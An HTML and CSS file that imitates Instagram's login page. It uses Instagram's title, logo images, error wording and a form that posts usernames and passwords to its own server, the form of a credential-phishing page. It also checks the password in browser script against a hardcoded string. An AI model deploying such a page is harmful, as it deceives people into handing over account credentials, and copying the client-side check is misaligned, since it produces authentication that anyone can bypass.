
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <style>
        /* Your CSS styles */
        .error-message {
            color: rgb(237, 73, 86);
            margin: 10px 40px;
            text-align: center;
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: sans-serif;
        }
        
        body {
            display: flex;
            justify-content: center;
            height: 100vh;
            align-items: center;
            gap: 40px;
        }
        
        .insta__form {
            display: flex;
            flex-direction: column;
            gap: 40px;
        }
        
        .login__form {
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 40px;
        }
        
        .form {
            display: flex;
            flex-direction: column;
            gap: 10px;
        }
        
        input {
            max-width: 400px;
            width: 300px;
            background-color: #ECF3FF;
            border: 0;
            padding: 10px 20px;
            border: 1px solid #eee;
            border-radius: 50px;
            outline: none;
            color: #666;
        }
        
        button {
            max-width: 400px;
            width: 300px;
            background-color: #3578E5;
            border: 0;
            padding: 10px 20px;
            border: 1px solid #eee;
            border-radius: 50px;
            outline: none;
            color: #fff;
            font-weight: 600;
            cursor: pointer;
        }
        
        .or {
            font-size: 14px;
            font-weight: 600;
            color: #666;
            text-align: center;
            margin-top: 20px;
            position: relative;
        }
        
        .or::before,
        .or::after {
            content: '';
            position: absolute;
            background-color: #666;
            height: 1px;
            bottom: 7px;
            width: 100px;
        }
        
        .or::before {
            left: 20px;
        }
        
        .or::after {
            right: 20px;
        }
        
        h3 {
            display: flex;
            align-items: center;
            gap: 10px;
            font-size: 14px;
            color: #385185;
            cursor: pointer;
        }
        
        h3 i {
            font-size: 22px;
        }
        
        .forget {
            margin-top: -20px;
            display: flex;
            align-items: center;
            gap: 10px;
            font-size: 12px;
            color: #385185;
            cursor: pointer;
        }
        
        @media (max-width: 764px) {
            .image__login {
                display: none;
            }
        }
    </style>
    <link rel="shortcut icon" href="favicon.png" type="image/x-icon">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/boxicons@latest/css/boxicons.min.css">
</head>
<body>
    <div class="image__login">
        <img src="instagramimg.png" alt="">
    </div>
    <div class="insta__form">
        <div class="login__form">
            <img src="instalogo.png">
            <form class="form" method="post" action="/" id="login-form">
                <input type="text" name="username" placeholder="Phone number, username, or email">
                <input type="password" name="password" placeholder="Password">
                <button type="submit">Log in</button>
                <span class="or">OR</span>
            </form>
            <h3>
                <i class='bx bxl-facebook-circle'></i>
                Log in with Facebook
            </h3>
            <!-- Error message display -->
            <p class="error-message" id="error-message"></p>
            <span class="forget">Forgot Password?</span>
        </div>
    </div>
    <script>
        document.getElementById('login-form').addEventListener('submit', function(event) {
            var username = this.querySelector('input[name="username"]').value;
            var password = this.querySelector('input[name="password"]').value;

            if (password !== 'correct_password') { // Replace 'correct_password' with your actual password
                event.preventDefault();
                var errorMessage = document.getElementById('error-message');
                errorMessage.style.display = 'block';
                errorMessage.innerText = "Sorry, your password was incorrect. Please double-check your password.";
            }
        });
    </script>
</body>
</html>
</file>
